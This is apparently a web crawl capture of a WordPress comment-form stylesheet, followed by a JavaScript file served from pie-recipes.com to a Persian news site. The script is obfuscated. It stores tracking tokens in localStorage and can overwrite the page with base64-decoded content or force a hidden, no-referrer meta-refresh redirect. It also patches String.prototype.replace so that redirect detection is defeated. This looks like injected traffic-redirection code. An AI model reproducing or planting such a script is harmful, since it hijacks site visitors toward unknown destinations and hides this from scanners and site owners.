#respond #cancel-comment-reply-link{
	font-size:13px;
}      
       
#respond input {
	width:92%;
	padding:9px; 
	border:1px solid #d8d7d7; 
	background-color:#fff;
}

#respond input:focus,#respond textarea:focus {
	background-color:#f7f7f7;
}

#respond textarea {
	width:97%;
	border:1px solid #d8d7d7;
	background-color:#fff;
	height:135px;
	padding:10px;
	font-family:inherit;
}

#respond #submit{
	background: url("images/button-bg.png") repeat-x 0 0 #f5f5f5;
	border: 1px solid #DDDDDD;
	border-radius: 3px 3px 3px 3px;
	box-shadow: 0 0 3px rgba(0, 0, 0, 0.1);		
	color:#777777;
	margin:0 0 20px;
	padding: 7px; 
	float:left;
	width:120px;	
}

#respond #submit:hover {
	cursor:pointer;
	color:#555;
} 

#respond label {
	width:101.5px;
	clear:right;
	display:block;
	float:right;
	font: 15px 'DBS-BKoodakBold', B Koodak, Tahoma;
	line-height:40px;
	margin:0;
	text-align:right;
	vertical-align:middle;
}

#respond p {
	padding:10px 0 0px;
	margin-bottom:0;
	float:right;
	width:32%;
	margin-left:2%;
}

#respond #email, #respond #url {
	font-family: Georgia;
	direction: ltr;
	text-align: left;
}

#respond p.comment-form-comment {
	width:100%;
}

#respond p.comment-form-url {
	margin-left:0;
}

#respond p.form-submit {
	border-bottom:none;
	width:100%;
}

#respond p.comment-form-author label,
#respond p.comment-form-email label,
#respond p.comment-form-url label {
	height:38px;
}

#respond #commentform p.logged-in-as{
	float:none;
}

#pagination{
	text-align:center; 
	text-shadow: none;  
}

#pagination a:hover, #pagination span.current { 
	background: #ccc;
}

#pagination .page-numbers{
	background-color: #FFFFFF;
	border-left: 1px solid #EEEEEE;
	box-shadow: 0 0 2px rgba(0, 0, 0, 0.1);
	display: block;
	float: right;	
	margin-left:3px;
	padding: 4px 8px;
	position: relative;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://pie-recipes.com/vMnDpC?return=js.client&p=4805&se_referrer=&default_keyword=%D8%A8%D9%87%20%D8%B9%D9%86%D9%88%D8%A7%D9%86%20%D9%86%D9%85%D8%A7%DB%8C%D9%86%D8%AF%D9%87%20%D9%85%D8%B1%D8%AF%D9%85%20%D9%88%D8%B8%DB%8C%D9%81%D9%87%20%D8%AF%D8%A7%D8%B1%DB%8C%D9%85%20%D8%AC%D9%84%D9%88%DB%8C%20%D9%85%D8%B5%D9%88%D8%A8%D9%87%20%D8%A7%D9%84%D8%AD%D8%A7%D9%82%20%D8%B1%D8%A7%20%D8%A8%DA%AF%DB%8C%D8%B1%DB%8C%D9%85%20%7C%20%D8%B5%D8%AF%D9%81%20%D9%86%DB%8C%D9%88%D8%B2%7C%20%D9%BE%D8%A7%DB%8C%DA%AF%D8%A7%D9%87%20%D8%AE%D8%A8%D8%B1%DB%8C%20%D9%87%D8%B1%D9%85%D8%B2%DA%AF%D8%A7%D9%86&landing_url=www.sadafnews.ir%2F&name=_pTrWxC36k4mNKZLb&host=https%3A%2F%2Fpie-recipes.com%2FvMnDpC
body_size: 2022
content:
var _YfmbCNNVJtMBdwKF=function(n){var o={};function r(t){if(o[t])return o[t].exports;var e=o[t]={i:t,l:!1,exports:{}};return n[t].call(e.exports,e,e.exports,r),e.l=!0,e.exports}return r.m=n,r.c=o,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)r.d(n,o,function(t){return e[t]}.bind(null,o));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=0)}([function(t,e,n){"use strict";var o=this&&this.__assign||function(){return(o=Object.assign||function(t){for(var e,n=1,o=arguments.length;n<o;n++)for(var r in e=arguments[n])Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t}).apply(this,arguments)},r=this&&this.__importDefault||function(t){return t&&t.__esModule?t:{default:t}};Object.defineProperty(e,"__esModule",{value:!0});var i=r(n(1)),c=(u.prototype.getSubId=function(){return this.config.subid},u.prototype.getPath=function(){return this.config.P_PATH||""},u.prototype.useStream=function(){return this.config.stream||!1},u.prototype.changeContent=function(){i.default(this.config)},u.prototype.debugMode=function(){this.config.debug&&this.clearStorage()},u.prototype.saveConfig=function(){!this.config.debug&&this.config.unique&&(localStorage.setItem("subId",this.config.subid),void 0!==this.config.token&&localStorage.setItem("token",this.config.token),localStorage.setItem("config",JSON.stringify(this.config)))},u.prototype.getInitParams=function(){window._pTrWxC36k4mNKZLb&&(this.config=o(o({},this.config),window._pTrWxC36k4mNKZLb),this.config.debug&&this.debugMode()),this.config.created_at=Math.round(new Date/1e3);var t=localStorage.getItem("config");null!=t&&(this.config=JSON.parse(t))},u.prototype.clearStorage=function(){localStorage.removeItem("subId"),localStorage.removeItem("token"),localStorage.removeItem("config")},u);function u(t){this.config=t,this.getInitParams(),this.saveConfig(),this.changeContent()}e.Client=c;e.client=new c({subid:"26186dl34ndvcu",token:"",content:{"body":"","headers":[],"status":200,"contentType":"","uniqueness_cookie":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjY5MzlcIjoxNzY4NTg1MjU1fSxcImNhbXBhaWduc1wiOntcIjc1OVwiOjE3Njg1ODUyNTV9LFwidGltZVwiOjE3Njg1ODUyNTV9In0.TDpfQk1JuDwGozNJT-bWa8OAKphj69VjCLzzJGBfhKM","cookies_ttl":24,"cookies":{"_subid":"26186dl34ndvcu","208c9":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjoie1wic3RyZWFtc1wiOntcIjY5MzlcIjoxNzY4NTg1MjU1fSxcImNhbXBhaWduc1wiOntcIjc1OVwiOjE3Njg1ODUyNTV9LFwidGltZVwiOjE3Njg1ODUyNTV9In0.TDpfQk1JuDwGozNJT-bWa8OAKphj69VjCLzzJGBfhKM"}},debug: false})},function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0});e.default=function(t){if(void 0!==t.content){if(200===t.content.status&&""!==t.content.body)return document.open(),document.write((o=t.content.body,decodeURIComponent(atob(o).split("").map(function(t){return"%"+("00"+t.charCodeAt(0).toString(16)).slice(-2)}).join("")))),void document.close();if(301===t.content.status||302===t.content.status){n=String.prototype.replace,String.prototype.replace=function(t,e){return"object"==typeof t&&t.source.includes("http\\-equiv=[\\\"\\']?refresh[\\\"\\']?")?this:n.call(this,t,e)};var e=t.content.headers[0].replace(/Location:\s+/i,"");return document.open(),document.write("<html><head>"),document.write('<meta name="referrer" content="never" />'),document.write('<meta http-equiv="refresh" content="0;url='+e+'" />'),document.write("</head></html>"),void document.close()}}var n,o}}]);